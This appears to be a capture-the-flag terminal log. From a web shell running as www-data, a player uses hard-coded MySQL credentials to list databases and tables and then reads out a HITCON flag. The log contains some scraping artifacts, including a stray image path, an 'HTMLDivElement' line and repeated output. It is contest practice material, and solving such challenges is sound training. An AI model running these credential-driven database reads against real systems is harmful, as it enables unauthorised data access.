 (www-data:/var/www/html/sandbox/7d8fc845c741ce6a72fa592b394cf9f3) $ mysql -ufl4444g -pSugZXUtgeJ52_Bvr -e 'show databases;'
mysql: [Warning] Using a password on the command line interface can be insecure.
Database
information_schema
fl4gdb
[object HTMLDivElement]
mysql: [Warning] Using a password on the command line interface can be insecure.
Database
information_schema
fl4gdb
(www-data:/var/www/html/sandbox/7d8fc845c741ce6a72fa592b394cf9f3) $ mysql -ufl4444g -pSugZXUtgeJ52_Bvr -e 'show tables;'
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1046 (3D000) at line 1: No database selected
(www-data:/var/www/html/sandbox/7d8fc845c741ce6a72fa592b394cf9f3) $ mysql -ufl4444g -pSugZXUtgeJ52_Bvr -e 'show table;'
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1064 (42000) at line 1: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the ri
t syntax to use near '' at line 1
(www-data:/var/www/html/sandbox/7d8fc845c741ce6a72fa592b394cf9f3) $ mysql -ufl4444g -pSugZXUtgeJ52_Bvr -e 'show tables;'
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1046 (3D000) at line 1: No database selected
(www-data:/var/www/html/sandbox/7d8fc845c741ce6a72fa592b394cf9f3) $ mysql -ufl4444g -pSugZXUtgeJ52_Bvr -e 'use fl4gdb;show tables;'
mysql: [Warning] Using a password on the command line interface can be insecure.
Tables_in_fl4gdb
this_is_the_fl4g
(www-data:/var/www/html/sandbox/7d8fc845c741ce6a72fa592b394cf9f3
) $ mysql -ufl4444g -pSugZXUtgeJ52_Bvr -e 'use fl4gdb;select * from this_is_the
_fl4g;'
mysql: [Warning] Using a password on the command line interface can be insecure.
secret
hitcon{idea_from_phith0n,thank_you:)}
(www-data:/var/www/html/sandbox/7d8fc845c741ce6a72fa592b394cf9f3) $